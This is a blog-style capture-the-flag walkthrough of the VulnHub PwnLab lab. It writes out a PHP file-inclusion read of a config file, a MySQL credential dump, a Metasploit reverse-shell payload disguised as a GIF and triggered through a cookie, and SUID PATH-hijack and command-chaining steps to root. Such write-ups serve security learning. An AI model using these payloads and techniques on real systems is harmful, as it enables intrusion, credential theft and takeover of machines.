VulnHub PwnLab Writeup
A quick walkthrough of VulnHub PwnLab machine where you will learn get through a web app and gain root user shell
Hello friends! In this post, I will discuss exploiting multiple vulnerabilities in the machine to spawn the root user's shell. In this, you will see me performing lateral movement after the initial foothold to escalate to root privileges
The lab is available on the VulnHub website: https://www.vulnhub.com/entry/pwnlab-init,158/
Reconnaissance
In this case, the IP of my box is 192.168.1.2, got this from Nmap live host scan
nmap 192.168.1.2 -sV --min-rate 1000

The webserver has an upload functionality that requires authentication. After doing brute force, I didn't find any creds to log in. Let's try out directory buster
gobuster dir -u 192.168.1.2 -w /usr/share/dirbuster/directory-list-2.3-medium.txt -x php -e

If you open the login.php in a separate tab and the previous tab (/?page=login). You will realize, it is actually "including" the login.php file. Of course in the backend, the code is appending .php. So the pseudo code would look like following
if (isset($_GET["page"]) && !empty($_GET["page")) {
include_once $_GET["page"] . ".php";
}Also, there is the config file. This might have credentials to MySQL or SSH login. To exploit the LFI, you can use PHP filters
?page=php://filter/convert.base64-encode/resource=configThis will give you base encoded data. After decoding, I found root user MySQL login credentials
<?php
$server = "localhost";
$username = "root";
$password = "H4u%QJ_H99";
$database = "Users";
?>It's time to dump the login credentials and upload shell
mysql -h 192.168.1.2 -u root -D Users -pH4u%QJ_H99 -e "select * from users;"
The passwords are stored in base64 encoding. Decode it and upload a web shell. Login credentials I will be using in this post is kent:JWzXuBJJNy
Initial Foothold
Exploiting upload vulnerability to ship the meterpreter loaded PHP web shell. This will give us an interactive meterpreter shell to play with the box
msf6 > use payload/php/meterpreter/reverse_tcp
msf6 payload(php/meterpreter/reverse_tcp) > set lhost 192.168.1.7
lhost => 192.168.1.7
msf6 payload(php/meterpreter/reverse_tcp) > generate -f raw -o shell.php
[*] Writing 1112 bytes to shell.php...
msf6 payload(php/meterpreter/reverse_tcp) >
msf6 payload(php/meterpreter/reverse_tcp) > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.1.7
lhost => 192.168.1.7
msf6 exploit(multi/handler) > run The above series of commands will generate and write a web shell in shell.php file and run the reverse connection handler
Seems like it has a filtering process on file type, confirmed by getting contents of upload.php via LFI. So in this, I added a simple gif magic number and then appended it with the contents of the shell.php
echo -e "GIF89a1\n\n$(cat shell.php)" > shell.gifUpload this file on the server. Also from the LFI technique, I found that you can include files via cookie header in an index.php

Now you have a shell and an approach to execute the file. All you need is to perform another LFI and get the shell
curl 192.168.1.2:80 -H "Cookie: lang=../upload/f3035846cc279a1aff73b7c2c25367b9.gif"The filename is the md5 sum of contents in the uploaded file. You can too calculate it at your end using the md5sum tool and get this URL
Lateral Movement
The box is vulnerable to password reuse. I tried to login into some other user kane this time using the credentials found from MySQL Users.users table.

NOTE: Getting a pty session is necessary so that su can ask for a password. Though it is not interactive enough to hide the password, that is not required as of now
On hunting for suid files, I found an unusual binary /home/kane/msgmike which internally calls cat binary without specifying an absolute path. This is a clear indication of suid exploit to get the shell of another user mike
If you are new to the concept of suid, I have already written posts on demystifying the working of suid bit and how you can exploit its misconfigurations
#!/bin/bash
/bin/bash -iNow when you execute the binary msgmike you will get another shell of mike user
kane@pwnlab:~$ printf '#!/bin/bash\n\n/bin/bash -i\n' > cat
printf '#!/bin/bash\n\n/bin/bash -i\n' > cat
kane@pwnlab:~$ chmod +x cat
chmod +x cat
kane@pwnlab:~$ echo $PATH
echo $PATH
/home/kane:/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
kane@pwnlab:~$ ./msgmike
./msgmike
mike@pwnlab:~$ Privilege Escalation – Getting Root
In the mike user home directory, you will find msg2root. Which is the same as msgmike binary but with root:root permissions
cd /home/mike
ls -la
On analyzing I found that its calling system@@GLIBC_2.0 function under the hood. This means it is using some system binary to perform actions. Since I couldn't find the binary. Let's see if we can exploit command chaining using ;

And it worked 🥳! We got the root like a boss 😎
